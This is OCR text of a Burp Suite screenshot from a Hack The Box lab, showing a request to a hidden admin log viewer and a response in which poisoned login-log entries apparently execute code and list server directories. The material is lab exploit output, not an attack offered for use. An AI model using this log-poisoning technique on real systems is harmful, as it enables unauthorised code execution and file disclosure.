 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection
Target: http://admin.hackback.htb
Request
Raw Params Headers Hex
1 GET /2bb6916122f1da34dcd916421e531578/webadmin.php?action=show&site=hackthebox&password=
12345678&session=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76&dir=.
HTTP/1.1
2 Host: admin.hackback.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: /
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/7.2.7
9 Set-Cookie: PHPSESSID=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76; path=/
10 X-Powered-By: ASP.NET
11 Date: Tue, 31 Mar 2020 19:32:27 GMT
12 Connection: close
13 Content-Length: 859
14
15 [31 March 2020, 09:14:23 AM] 10.10.14.10 - Username: dayu, Password: dayu
16 [31 March 2020, 09:14:36 AM] 10.10.14.10 - Username: test, Password: test
17 [31 March 2020, 09:20:53 AM] 10.10.14.10 - Username: wqw, Password: Array
18 (
19 [0] => .
20 [1] => ..
21 [2] => dayu.txt
22 [3] => index.html
23 [4] => webadmin.php
24 )
25 1[31 March 2020, 09:25:59 AM] 10.10.14.10 - Username: dayu, Password: dayu123[31 March 2020,
09:30:46 AM] 10.10.14.10 - Username: qqq, Password: [31 March 2020, 09:35:55 AM] 10.10.14.10 -
Username: www, Password: [31 March 2020, 12:32:07 PM] 10.10.14.10 - Username: wew, Password: Array
26 (
27 [0] => .
28 [1] => ..
29 [2] => 2bb6916122f1da34dcd916421e531578
30 [3] => App_Data
31 [4] => aspnet_client
32 [5] => css
33 [6] => img
34 [7] => index.php
35 [8] => js
36 [9] => logs
37 [10] => web.config
38 [11] => web.config.old
39 )
40
大余安全